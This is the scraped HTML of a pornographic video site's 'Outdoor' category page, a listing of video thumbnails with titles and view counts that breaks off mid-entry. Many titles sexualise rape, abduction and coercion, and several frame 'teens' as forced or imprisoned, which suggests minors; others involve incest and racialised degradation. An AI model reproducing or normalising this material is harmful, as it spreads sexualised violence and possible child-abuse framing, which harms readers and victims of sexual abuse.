

--- FILE ---
content_type: text/html
request_url: https://roughporn.me/en/category/119865426/Outdoor/popular/1/
body_size: 15273
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn - Outdoor Free Porn Videos #1 - outside - 286</title>
        <meta name="description" content="Outdoor - 286 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/119865426/Outdoor/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/119865426/Outdoor/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=119865426;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Outdoor @ Rough Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/119865426/Outdoor/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2705852731864500495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg" alt="HelplessTeens Kaylee outdoor rough sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HelplessTeens Kaylee outdoor rough sex</p>
                                <span><i class="la la-eye"></i> 1118</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639010098588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg" alt="forced outdoor by group" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> forced outdoor by group</p>
                                <span><i class="la la-eye"></i> 765</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640242156364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</p>
                                <span><i class="la la-eye"></i> 39211</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545256774901/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512c533cf5" src="/thumbs/901/1426482545256774901_0.jpg" alt="Hentai monster rough sex and lesbian teen piano teacher The greatest" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hentai monster rough sex and lesbian teen piano teacher The greatest</p>
                                <span><i class="la la-eye"></i> 411</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545857335242/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251501f0fca" src="/thumbs/242/1426482545857335242_0.jpg" alt="Weird guy is handcuffing bitches in the woods then bangs them hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Weird guy is handcuffing bitches in the woods then bangs them hard</p>
                                <span><i class="la la-eye"></i> 356</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545110888763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25123a1313b" src="/thumbs/763/1426482545110888763_0.jpg" alt="Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets</p>
                                <span><i class="la la-eye"></i> 958</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8440757374394410639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" alt="Old man hardcore fucking girl fucks her pussy and mouth" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old man hardcore fucking girl fucks her pussy and mouth</p>
                                <span><i class="la la-eye"></i> 25625</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732227281811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="Pretty blonde in great blowbang" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pretty blonde in great blowbang</p>
                                <span><i class="la la-eye"></i> 18855</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638089251858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d8e2c12" src="/thumbs/858/3824942638089251858_0.jpg" alt="Sunbathing girl forced to have sex with multiple guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sunbathing girl forced to have sex with multiple guys</p>
                                <span><i class="la la-eye"></i> 6101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy&#039_s TEEN sex PRISONERS</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731430326911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9176cd27f" src="/thumbs/911/2705852731430326911_0.jpg" alt="Scandi mature rough anal outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Scandi mature rough anal outdoor fucked</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639683524202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc94d66a" src="/thumbs/202/3824942639683524202_0.jpg" alt="Babe lost in the woods" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Babe lost in the woods</p>
                                <span><i class="la la-eye"></i> 14802</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544803983687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25111563147" src="/thumbs/687/1426482544803983687_0.jpg" alt="Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting</p>
                                <span><i class="la la-eye"></i> 49911</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636623851896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100635f178" src="/thumbs/896/3824942636623851896_0.jpg" alt="Teen is forced to suck and fuck cocks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen is forced to suck and fuck cocks</p>
                                <span><i class="la la-eye"></i> 27773</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639892255774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="Spoils of war - ReEdited" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spoils of war - ReEdited</p>
                                <span><i class="la la-eye"></i> 1692</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637405935367/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1034d39707" src="/thumbs/367/3824942637405935367_0.jpg" alt="Slut walks around naked before getting brutally fucked in public fetish sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut walks around naked before getting brutally fucked in public fetish sex</p>
                                <span><i class="la la-eye"></i> 74</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636885759547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1015d2563b" src="/thumbs/547/3824942636885759547_0.jpg" alt="Blonde convinced to suck cock in car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde convinced to suck cock in car</p>
                                <span><i class="la la-eye"></i> 9338</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637912898512/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10530b3bd0" src="/thumbs/512/3824942637912898512_0.jpg" alt="TEEN wouldn&#039;t mind fucking oldie instead of JAIL" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TEEN wouldn&#039;t mind fucking oldie instead of JAIL</p>
                                <span><i class="la la-eye"></i> 327</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640107293228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg" alt="Hot Chinese girl forced to fuck by several guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Chinese girl forced to fuck by several guys</p>
                                <span><i class="la la-eye"></i> 21464</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640755907625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fc801c29" src="/thumbs/625/3824942640755907625_0.jpg" alt="Brutal fisting and giant dildo insertions outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal fisting and giant dildo insertions outdoors</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3648379364473289488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32a1a5b3b94bbb10" src="/thumbs/488/3648379364473289488_0.jpg" alt="Outdoor English Lesson - Brutal Class With British Goddesses" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor English Lesson - Brutal Class With British Goddesses</p>
                                <span><i class="la la-eye"></i> 1221</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639118766540/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109aeb51cc" src="/thumbs/540/3824942639118766540_0.jpg" alt="Brunette tricked to go outside alone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette tricked to go outside alone</p>
                                <span><i class="la la-eye"></i> 1426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958838173580220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efe60bbbc" src="/thumbs/220/13554958838173580220_0.jpg" alt="Blonde slim babe lost in the forest dragged by horny sex maniac" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde slim babe lost in the forest dragged by horny sex maniac</p>
                                <span><i class="la la-eye"></i> 1207</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731188684687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90905a78f" src="/thumbs/687/2705852731188684687_0.v1558249860" alt="85 years old granny rough outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 85 years old granny rough outdoor fucked</p>
                                <span><i class="la la-eye"></i> 20154</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637113957455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10236c5c4f" src="/thumbs/455/3824942637113957455_0.jpg" alt="Powershotz VL021 &quot;Repossession&quot;" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Powershotz VL021 &quot;Repossession&quot;</p>
                                <span><i class="la la-eye"></i> 555</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11532815105405215031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a00cca3c21efe137" src="/thumbs/31/11532815105405215031_0.jpg" alt="milf fucked by crazy big dick bushman" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> milf fucked by crazy big dick bushman</p>
                                <span><i class="la la-eye"></i> 1048</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548765036053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fd6f0e15" src="/thumbs/53/1426482548765036053_0.jpg" alt="Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene</p>
                                <span><i class="la la-eye"></i> 194</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637762499854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a14550e" src="/thumbs/854/3824942637762499854_0.jpg" alt="Daughter fucks dad in a camp! WTF!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daughter fucks dad in a camp! WTF!</p>
                                <span><i class="la la-eye"></i> 637</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11144330934474282284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9aa89df090bc952c" src="/thumbs/284/11144330934474282284_0.jpg" alt="HER LIMIT - Rough ass fuck and gagging for submissive minx" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HER LIMIT - Rough ass fuck and gagging for submissive minx</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17206367377679843437/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="Perfect teen Naomi Woods enjoys rough fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Perfect teen Naomi Woods enjoys rough fucking</p>
                                <span><i class="la la-eye"></i> 1473</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14621685003355694099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="caeaa90aa2ac2413" src="/thumbs/99/14621685003355694099_0.jpg" alt="German Oktoberfest Lederhosen outdoor orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> German Oktoberfest Lederhosen outdoor orgy</p>
                                <span><i class="la la-eye"></i> 321</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547139972606/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519c928dfe" src="/thumbs/606/1426482547139972606_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> rough sex in the ninth month of pregnancy</p>
                                <span><i class="la la-eye"></i> 112</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2236515391583091061/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f09b2e62a00f975" src="/thumbs/61/2236515391583091061_0.jpg" alt="Rocky Emerson gets cruel bondage, face fucking, and cum to the eye in the tradition of Ralph Waldo Emerson - Domthenation.com - new outdoor BDSM cinema documentary site coming soon" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rocky Emerson gets cruel bondage, face fucking, and cum to the eye in the tradition of Ralph Waldo Emerson - Domthenation.com - new outdoor BDSM cinema documentary site coming soon</p>
                                <span><i class="la la-eye"></i> 729</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2890972310006836999/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="281ecbffb972af07" src="/thumbs/999/2890972310006836999_0.jpg" alt="AsiaM " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> AsiaM </p>
                                <span><i class="la la-eye"></i> 972</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638111492531/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105ee189b3" src="/thumbs/531/3824942638111492531_0.jpg" alt="African Teen Forced Into Blowing Master White Cockdit-ass-35" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> African Teen Forced Into Blowing Master White Cockdit-ass-35</p>
                                <span><i class="la la-eye"></i> 347</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732106807596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93fbf192c" src="/thumbs/596/2705852732106807596_0.jpg" alt="Fake Taxi Blue eyed Scottish babe loves rough fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fake Taxi Blue eyed Scottish babe loves rough fucking</p>
                                <span><i class="la la-eye"></i> 532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/269888687912076653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3bed654ebe5456d" src="/thumbs/653/269888687912076653_0.jpg" alt="DORM STUDENTS OUTDOOR PUBLIC SEXTAPE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DORM STUDENTS OUTDOOR PUBLIC SEXTAPE</p>
                                <span><i class="la la-eye"></i> 477</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547012419282/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25194f83ed2" src="/thumbs/282/1426482547012419282_0.jpg" alt="Bondage dog collar and brutal gangbang Rough out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bondage dog collar and brutal gangbang Rough out</p>
                                <span><i class="la la-eye"></i> 623</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733359479360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98a695a40" src="/thumbs/360/2705852733359479360_0.jpg" alt="Big Titted Milf fucked on Truck bed." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Titted Milf fucked on Truck bed.</p>
                                <span><i class="la la-eye"></i> 1019</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15396090348673139341/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5a9e699a27b828d" src="/thumbs/341/15396090348673139341_0.jpg" alt="Gagging, spanking, and a wedgie for blonde beauty in woods" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gagging, spanking, and a wedgie for blonde beauty in woods</p>
                                <span><i class="la la-eye"></i> 1246</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545525558105/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513c588b59" src="/thumbs/105/1426482545525558105_0.jpg" alt="Rough lesbian strap on punishment and big tit blonde fuck slut first time" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough lesbian strap on punishment and big tit blonde fuck slut first time</p>
                                <span><i class="la la-eye"></i> 984</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639700569253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bd98eca5" src="/thumbs/253/3824942639700569253_0.jpg" alt="Dahlia fucked and reamed in the sex shed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dahlia fucked and reamed in the sex shed</p>
                                <span><i class="la la-eye"></i> 859</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546501897244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251768a4c1c" src="/thumbs/244/1426482546501897244_0.jpg" alt="Bottle champagne extreme We meet the greatest young nymphs in the world" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bottle champagne extreme We meet the greatest young nymphs in the world</p>
                                <span><i class="la la-eye"></i> 435</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734335292286/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c493137e" src="/thumbs/286/2705852734335292286_0.jpg" alt="Slim hottie in rough massage fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
